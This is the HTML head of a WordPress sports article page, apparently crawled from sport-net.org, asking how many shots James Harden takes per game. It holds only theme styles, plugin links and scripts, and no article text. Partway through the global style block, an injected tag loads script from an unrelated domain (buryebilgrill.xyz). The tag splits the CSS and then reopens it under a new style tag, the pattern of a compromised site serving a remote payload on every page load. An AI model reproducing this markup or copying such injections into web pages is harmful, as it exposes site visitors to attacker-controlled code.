

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-net.org/how-many-shots-does-james-harden-take-per-game-2/
body_size: 16122
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>How many shots does James Harden take per game? &#8211; Sport-net : Your #1 source for sports information and updates</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Feed" href="https://sport-net.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Comments Feed" href="https://sport-net.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; How many shots does James Harden take per game? Comments Feed" href="https://sport-net.org/how-many-shots-does-james-harden-take-per-game-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport-net.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--typology-acc: #008545;--wp--preset--color--typology-txt: #444444;--wp--preset--color--typology-meta: #888888;--wp--preset--color--typology-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://sport-net.org/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://sport-net.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.64' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link crossorigin="anonymous" rel='stylesheet' id='typology-fonts-css' href='https://fonts.googleapis.com/css?family=Domine%3A400%7CMontserrat%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='typology-main-css' href='https://sport-net.org/wp-content/themes/typology/assets/css/min.css?ver=1.7.6' type='text/css' media='all' />
<style id='typology-main-inline-css' type='text/css'>
body,blockquote:before, q:before{font-family: 'Domine';font-weight: 400;}body,.typology-action-button .sub-menu{color:#444444;}body{background:#f8f8f8;font-size: 1.6rem;}.typology-fake-bg{background:#f8f8f8;}.typology-sidebar,.typology-section{background:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.cover-letter,.post-letter,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce div.product .woocommerce-tabs ul.tabs li,.typology-pagination a,.typology-pagination span,.comment-author .fn,.post-date-month,.typology-button-social,.meks-instagram-follow-link a,.mks_autor_link_wrap a,.entry-pre-title,.typology-button,button,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-family: 'Montserrat';font-weight: 600;}.typology-header .typology-nav{font-family: 'Montserrat';font-weight: 600;}.typology-cover .entry-title,.typology-cover h1 { font-size: 6.4rem;}h1, .h1 {font-size: 4.8rem;}h2, .h2 {font-size: 3.5rem;}h3, .h3 {font-size: 2.8rem;}h4, .h4 {font-size: 2.3rem;}h5, .h5,.typology-layout-c.post-image-on .entry-title,blockquote, q {font-size: 1.8rem;}h6, .h6 {font-size: 1.5rem;}.widget{font-size: 1.4rem;}.typology-header .typology-nav a{font-size: 1.1rem;}.typology-layout-b .post-date-hidden,.meta-item{font-size: 1.3rem;}.post-letter {font-size: 26.0rem;}.typology-layout-c .post-letter{height: 26.0rem;}.cover-letter {font-size: 60.0rem;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.post-date-month{color:#333333;}.typology-single-sticky a{color:#444444;}.entry-title a:hover,.typology-single-sticky a:hover{color:#008545;}.bypostauthor .comment-author:before,#cancel-comment-reply-link:after{background:#008545;}a,.widget .textwidget a,.typology-layout-b .post-date-hidden{color: #008545;}.single .typology-section:first-child .section-content, .section-content-page, .section-content.section-content-a{max-width: 720px;}.typology-header{height:60px;}.typology-header.typology-header-sticky{height:60px;}.typology-header-sticky-on .typology-header{background:#008545;}.cover-letter{padding-top: 60px;}.site-title a,.typology-site-description{color: #ffffff;}.typology-header .typology-nav,.typology-header .typology-nav > li > a{color: #ffffff;}.typology-header .typology-nav .sub-menu a{ color:#444444;}.typology-header .typology-nav .sub-menu a:hover{color: #008545;}.typology-action-button .sub-menu ul a:before{background: #008545;}.sub-menu .current-menu-item a{color:#008545;}.dot,.typology-header .typology-nav .sub-menu{background:#ffffff;}.typology-header .typology-main-navigation .sub-menu .current-menu-ancestor > a,.typology-header .typology-main-navigation .sub-menu .current-menu-item > a{color: #008545;}.typology-header-wide .slot-l{left: 10px;}.typology-header-wide .slot-r{right: 5px;}.meta-item,.meta-item span,.meta-item a,.comment-metadata a{color: #888888;}.comment-meta .url,.meta-item a:hover{color:#333333;}.typology-post:after,.section-title:after,.typology-pagination:before{background:rgba(51,51,51,0.2);}.typology-layout-b .post-date-day,.typology-outline-nav li a:hover,.style-timeline .post-date-day{color:#008545;}.typology-layout-b .post-date:after,blockquote:before,q:before{background:#008545;}.typology-sticky-c,.typology-sticky-to-top span,.sticky-author-date{color: #888888;}.typology-outline-nav li a{color: #444444;}.typology-post.typology-layout-b:before, .section-content-b .typology-ad-between-posts:before{background:rgba(68,68,68,0.1);}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.submit,.typology-button-social,.page-template-template-authors .typology-author .typology-button-social,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {color:#ffffff;background: #008545;border:1px solid #008545;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {color:#ffffff;background: #008545;border:1px solid #008545;}.page-template-template-authors .typology-author .typology-icon-social:hover {border:1px solid #008545;}.button-invert{color:#008545;background:transparent;}.widget .mks_autor_link_wrap a:hover,.widget .meks-instagram-follow-link a:hover,.widget .mks_read_more a:hover{color:#ffffff;}.typology-cover{min-height: 190px;}.typology-cover-empty{height:114px;min-height:114px;}.typology-fake-bg .typology-section:first-child {top: -54px;}.typology-flat .typology-cover-empty{height:60px;}.typology-flat .typology-cover{min-height:60px;}.typology-cover-empty,.typology-cover,.typology-header-sticky{background: #008545;;}.typology-cover-overlay:after{background: rgba(0,133,69,0.6);}.typology-sidebar-header{background:#008545;}.typology-cover,.typology-cover .entry-title,.typology-cover .entry-title a,.typology-cover .meta-item,.typology-cover .meta-item span,.typology-cover .meta-item a,.typology-cover h1,.typology-cover h2,.typology-cover h3{color: #ffffff;}.typology-cover .typology-button{color: #008545;background:#ffffff;border:1px solid #ffffff;}.typology-cover .button-invert{color: #ffffff;background: transparent;}.typology-cover-slider .owl-dots .owl-dot span{background:#ffffff;}.typology-outline-nav li:before,.widget ul li:before{background:#008545;}.widget a{color:#444444;}.widget a:hover,.widget_calendar table tbody td a,.entry-tags a:hover,.wp-block-tag-cloud a:hover{color:#008545;}.widget_calendar table tbody td a:hover,.widget table td,.entry-tags a,.wp-block-tag-cloud a{color:#444444;}.widget table,.widget table td,.widget_calendar table thead th,table,td, th{border-color: rgba(68,68,68,0.3);}.widget ul li,.widget .recentcomments{color:#444444;}.widget .post-date{color:#888888;}#today{background:rgba(68,68,68,0.1);}.typology-pagination .current, .typology-pagination .infinite-scroll a, .typology-pagination .load-more a, .typology-pagination .nav-links .next, .typology-pagination .nav-links .prev, .typology-pagination .next a, .typology-pagination .prev a{color: #ffffff;background:#333333;}.typology-pagination a, .typology-pagination span{color: #333333;border:1px solid #333333;}.typology-footer{background:#f8f8f8;color:#aaaaaa;}.typology-footer h1,.typology-footer h2,.typology-footer h3,.typology-footer h4,.typology-footer h5,.typology-footer h6,.typology-footer .post-date-month{color:#aaaaaa;}.typology-count{background: #008545;}.typology-footer a, .typology-footer .widget .textwidget a{color: #888888;}input[type="text"], input[type="email"],input[type=search], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], textarea, select{border-color:rgba(68,68,68,0.2);}blockquote:after, blockquote:before, q:after, q:before{-webkit-box-shadow: 0 0 0 10px #ffffff;box-shadow: 0 0 0 10px #ffffff;}pre,.entry-content #mc_embed_signup{background: rgba(68,68,68,0.1);}.wp-block-button__link{background: #008545;color: #ffffff; }.wp-block-image figcaption,.wp-block-audio figcaption{color: #444444;}.wp-block-pullquote:not(.is-style-solid-color) blockquote{border-top:2px solid #444444;border-bottom:2px solid #444444;}.wp-block-pullquote.is-style-solid-color{background: #008545;color: #ffffff; }.wp-block-separator{border-color: rgba(68,68,68,0.3);}body.wp-editor{background:#ffffff;}.has-small-font-size{ font-size: 1.3rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.2rem;}@media(min-width: 801px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.9rem;}}.has-typology-acc-background-color{ background-color: #008545;}.has-typology-acc-color{ color: #008545;}.has-typology-txt-background-color{ background-color: #444444;}.has-typology-txt-color{ color: #444444;}.has-typology-meta-background-color{ background-color: #888888;}.has-typology-meta-color{ color: #888888;}.has-typology-bg-background-color{ background-color: #ffffff;}.has-typology-bg-color{ color: #ffffff;}.site-title{text-transform: uppercase;}.typology-site-description{text-transform: none;}.typology-nav{text-transform: uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover-text, .wp-block-cover-image-text{text-transform: uppercase;}.section-title{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.meta-item{text-transform: none;}.typology-button{text-transform: uppercase;}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,.typology-button-social,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {text-transform: uppercase;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://sport-net.org/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.3.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.5" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://sport-net.org/wp-json/" /><link rel="alternate" type="application/json" href="https://sport-net.org/wp-json/wp/v2/posts/7926" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport-net.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://sport-net.org/how-many-shots-does-james-harden-take-per-game-2/" />
<link rel='shortlink' href='https://sport-net.org/?p=7926' />
<link rel="alternate" type="application/json+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fhow-many-shots-does-james-harden-take-per-game-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fhow-many-shots-does-james-harden-take-per-game-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />	<style>img#wpstats{display:none}</style>
		<link rel="amphtml" href="https://sport-net.org/how-many-shots-does-james-harden-take-per-game-2/amp/"><link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
